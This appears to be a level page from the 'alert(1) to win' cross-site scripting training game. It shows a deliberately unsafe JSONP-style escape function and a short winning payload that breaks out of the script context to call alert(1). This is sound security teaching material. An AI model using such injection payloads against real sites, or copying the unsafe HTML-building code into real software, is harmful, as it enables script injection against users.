 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
function escape(s) {
  // Pass inn "callback#userdata"
  var thing = s.split(/#/);

  if (!/^[a-zA-Z\[\]']*$/.test(thing[0])) return 'Invalid callback';
  var obj = {'userdata': thing[1] };
  var json = JSON.stringify(obj).replace(/\//g, '\\/');
  return "<script>" + thing[0] + "(" + json +")</script>";
}
Input 17
'#';alert(1)<!---
Output Win!
<script>'({"userdata":"';alert(1)<!---"})</script>
Rate this level: ★★★★★
Warmup (37)
Adobe (37)
JSON (37)
Markdown (31)
DOM (34)
Callback (14)
Skandia (857)
Template (55)
JSON 2 (35)
Callback 2 (17)
Skandia 2
iframe
TI(S)M
JSON 3
Skandia 3